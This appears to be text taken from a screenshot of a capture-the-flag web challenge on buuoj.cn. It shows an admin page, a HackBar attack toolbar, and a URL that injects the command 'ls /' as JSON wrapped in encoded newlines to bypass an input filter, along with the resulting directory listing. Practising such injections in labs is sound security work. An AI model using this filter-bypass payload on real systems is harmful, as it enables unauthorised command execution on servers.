 Web Adminstration Interface
Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON:
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 Redux HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://3bc7ea55-4fd0-4a18-aad6-edc056fd916c.node5.buuoj.cn:81/?cmd=%0a%0a{"cmd":"ls /"}%0a%0a
Use POST method